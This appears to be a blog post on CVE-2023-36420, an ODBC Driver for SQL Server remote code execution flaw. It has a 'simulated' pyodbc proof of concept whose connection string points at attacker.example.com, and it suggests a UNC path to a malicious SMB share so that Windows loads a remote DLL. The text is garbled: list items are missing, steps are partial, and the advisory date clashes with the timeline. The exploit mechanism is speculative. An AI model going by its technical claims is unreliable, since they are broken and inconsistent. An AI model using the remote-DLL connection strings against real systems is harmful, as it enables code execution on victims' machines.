On June 13, 2023, Microsoft released a security advisory for a dangerous vulnerability tracked as CVE-2023-36420 affecting the Microsoft ODBC Driver for SQL Server. This critical flaw allows attackers to achieve remote code execution (RCE) on Windows systems running the vulnerable driver, opening the door to full system compromise.
In this post, I’ll break down the vulnerability, show how it can be abused, and provide simple code snippets for demonstration. I’ll also link to official resources and share mitigation steps.
Impact: Remote Code Execution
- CVSS Score: Critical (8.8/10)
Vulnerability Summary
The flaw exists because the ODBC driver does not properly handle specially crafted connection requests. An attacker can exploit this by convincing an app to open a malicious ODBC connection string, leading to arbitrary code execution.
Earlier or preview versions
Common scenarios:
References
- Microsoft Advisory
- NIST NVD Entry
- Microsoft ODBC Driver Download
How Could Attackers Exploit This?
Attackers can craft a malicious connection string, then lure an application to use it—possibly via phishing, or by manipulating a low-privileged user who has host access.
Once processed by the vulnerable driver, embedded malicious code in the connection string can trigger arbitrary execution on the target machine.
Proof of Concept (PoC): Simulated Exploit
Suppose an attacker controls the connection string. Here’s a simplified Python example using pyodbc to show how a payload could be passed:
import pyodbc
# ATTACKER-CONTROLLED CONNECTION STRING
malicious_conn_str = (
"DRIVER={ODBC Driver 17 for SQL Server};"
"SERVER=attacker.example.com;"
"UID=sa;PWD=badpass;"
"APP=exploit_example;"
# Exploit could be via the application name, server, or other parameters.
# In real attacks, the specific crafted value could cause the driver to load a remote DLL.
)
try:
conn = pyodbc.connect(malicious_conn_str, timeout=5)
print("Connection established!")
except Exception as e:
print("Error:", e)
Explanation:
If the driver has the RCE flaw and the connection string is crafted to reference a malicious resource (like an SMB share), the system could be tricked into loading and executing arbitrary code from a remote server.
Instead of a normal server address
SERVER=\\malicious.host\share
This can force Windows to attempt to load a DLL from the attacker’s SMB server.
Note: Running this in practice without proper safeguards is illegal and unethical. This is for educational awareness only!
Attacker sends a crafted ODBC connection string (phishing email, poisoned config file, etc.)
2. Target application or admin opens/uses the string.
3. Vulnerable ODBC driver processes it, causing Windows to download/execute code (DLL or script).
Attacker gains remote code execution, often with the privileges of the calling process.
## How to Fix / Mitigate
Download the latest, patched ODBC drivers from Microsoft:
Microsoft ODBC Driver Download
Don’t let end users or 3rd parties control values—sanitize all inputs.
3. Restrict SMB/UNC Traffic:
Conclusion
CVE-2023-36420 is a serious, silent threat lurking in widely used SQL Server ODBC drivers. Patching and basic network hygiene are essential, but administrators must also watch for unexpected connection strings in logs or configs.
References:
- Microsoft Security Advisory for CVE-2023-36420
- NIST NVD Entry
Stay safe—patch now and review your connection handling!
Timeline
Published on: 10/10/2023 18:15:12 UTC
Last modified on: 11/07/2023 00:15:08 UTC
